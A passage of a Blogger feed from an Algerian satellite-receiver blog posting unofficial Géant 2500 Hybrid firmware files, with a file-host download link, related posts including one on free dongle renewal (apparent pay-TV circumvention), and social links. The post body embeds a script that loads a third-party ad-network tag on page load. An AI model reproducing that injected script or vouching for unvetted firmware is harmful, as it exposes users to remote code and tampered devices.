150\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: red;\"\u003Eملاحظة مهمة\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003Eيرجى ضبط المصنع للجهاز قبل وبعد تمرير التحديث -\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E---------------------------------------------\u003C\/p\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EBin التحديث مفكوك الضغط بصيغة\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cp style=\"text-align: right;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/oaambb3znfsxgay\/GN-2500HD_HYBRID_V3.26%2528V1.11.18349%2529_11082025_by_Tatouf_SAT.bin\/file\" target=\"_blank\"\u003EGN-2500HD HYBRID_V3.26(V1.11.18349)_11082025 by Tatouf SAT\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eطالع أيضا\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/06\/273-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.73 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2023\/03\/271-geant-2500-hybrid.html\" target=\"_blank\"\u003Eتحديث جديد 2.71 لجهاز جيون Géant 2500 Hybrid\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2022\/11\/268-geant-2500-hybrid-sky-deut.html\" target=\"_blank\"\u003E\u003Cb\u003Eتحديث 2.68 لجهاز جيون Géant 2500 Hybrid و اضافة باقة SKY DEUT\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cscript\u003E(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https:\/\/iclickcdn.com\/tag.min.js',4278636,document.body||document.documentElement)\u003C\/script\u003E------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cu\u003Eطالع أيضا\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/09\/renouvellement-gratuit-du-dongle-avec.html\" target=\"_blank\"\u003Eحصـريا طريقة تـجديد الدنغل مجـــانا بالبلاتني\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/12\/251-geant-2500-hd-plus-platini.html\" target=\"_blank\"\u003Eاخر تحديث معدل بلاتيني 2.51 لجهاز جيون Géant 2500 HD plus Platini\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2019\/01\/blog-post_31.html\" target=\"_blank\"\u003Eالمواقع الرسمية لاجهزة الاستقبال المختلفة (ستارسات جيون أيكون سات ايليميتي مورسات كوندور أطلس وغيرها )\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/11\/icone-s4.html\" target=\"_blank\"\u003Eالجهاز الجديد ايكون أس 4 بمواصفات رهيبة قريبا بالأسواق Icone S4\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.tatoufdz.net\/2020\/10\/loader-dump-original-for-starsat-hd-8800.html\" target=\"_blank\"\u003Eلودر ودامب أصلي لاصلاح جميع مشاكل جهاز ستارسات أش دي\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E-------------------------------------------------------------------------------------\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz لا تنسوا الانضمام لمواقعنا الاجتماعية لـ\u0026nbsp;\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: 700;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003EPage Facebook صفحتنا على الفيسبوك\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/tatoufdzsat\"\u003Ehttps:\/\/www.facebook.com\/tatoufdzsat\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"color: black; font-weight: 700;\"\u003E\u0026nbsp;Facebook Groupe مجموعة فايسبوك\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/web.facebook.com\/groups\/504984440899902\" target=\"_blank\"\u003Ehttps:\/\/web.facebook.com\/groups\/504984440899902\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003EInstagram أنستقرام\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.instagram.com\/tatouf_dz\/\"\u003Ehttps:\/\/www.instagram.com\/tatouf_dz\/\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003ETwitter تويتر\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/twitter.com\/Tatoufdzz\"\u003Ehttps:\/\/twitter.com\/Tatoufdzz\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETik Tok\u0026nbsp; تيك توك\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Ca href=\"https:\/\/www.tiktok.com\/@tatouf.sat\" target=\"_blank\"\u003E\u003Cb\u003Ehttps:\/\/www.tiktok.com\/@tatoufdz?\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ETelegram تيليغرام\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003ESoon\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cb\u003EPinterest\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Ca href=\"https:\/\/www.pinterest.fr\/Tatoufdz\/\"\u003E\u003Cb\u003Ehttps:\/\/www.pinterest.fr\/Tatoufdz\/\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cspan style=\"font-family: times new roman;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u0026nbsp;Adresse Electronique Email بريدنا الاكتروني\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px;\"\u003E\u003Cb\u003E\u003Ca href=\"mailto:Messiabd@hotmail.fr\"\u003EMessiabd@hotmail.fr\u003C\/a\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tatoufdz.net\/feeds\/5575315788909219554\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3828789137066869717\/posts\/default\/5575315788909219554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tatoufdz.net\/2025\/08\/geant-2500-hybrid-V3.26.html","title":"تحديث جديد لشهر أوت لجهاز جيون 3.26 Géant 2500 Hybrid "}],"author":[{"name":{"$t":"Ababou Abdellatif"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03570257292679434918"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"28","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgntI5bjPPpRMLmni-DfMJoCrvEBXmKoQwDN0FQQTttJ0viRl3qibH5Xw9PLPTBMqo90y6HEfGu5RW5Bx8urs6SCjJs7XGeBaAm4r6fR6tns-N-20giMIMfCgHAATh6bVU\/s220\/cats.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s72-c\/Update-Receiver.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3828789137066869717.post-8627303828014381950"},"published":{"$t":"2025-06-04T18:24:00.006+01:00"},"updated":{"$t":"2025-06-04T18:24:45.014+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant 2500 HD Hybrid"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Géant جيون"}],"title":{"type":"text","$t":"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid "},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s584\/Update-Receiver.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\" border=\"0\" data-original-height=\"385\" data-original-width=\"584\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEk_cB1CpoCx1ycCBkUUAHfTJWuPJiRhWNv9S3hioFGz1ytU3QtI1Mi5Zq0bHId3-lHcbjxU4CIYwrNjmOCITxPpOPMFSJRiScDA_zi_hg_44T7RUUu3SUPotxI0rPSA0M9aVzW1hhy8Iv\/s16000\/Update-Receiver.jpg\" title=\"تحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cb\u003Eتحديث جديد لشهر جوان لجهاز جيون 3.23 Géant 2500 Hybrid\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-weight: 700;\"\u003Eالسلام عليكم\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eوالصلاة والسلام على أشرف المرسلين سيدنا محمد صلى الله عليه وسلم\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003ETatouf Dz\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"color: #cc0000;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003Eأهلا وسهلا بكم زوار ومحبي\u0026nbsp;\u003Cspan style=\"color: #cc0000;\"\u003Eمدونة تاتوف ديزاد\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cu\u003E\u003C\/u\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium;\"\u003Eقبل هذا التحقوا بمجموعتنا الخاصة على الفايسبوك\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/geantalgerie\/\" target=\"_blank\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003Cb\u003EGéant Gtoupe Facebook\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cb\u003E----------------------------------\u003C\/b\u003E\u003Cb\u003E-----\u003C\/b\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"color: #cc0000;\"\u003Eموقع تحديثات جيون 2025\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cp\u003E\u003Cb\u003Eجديد موقع جيون\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003Eموقع جيون لتحميل التحديثات 2025\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"color: #351c75;\"\u003EGEANT بتاريخ 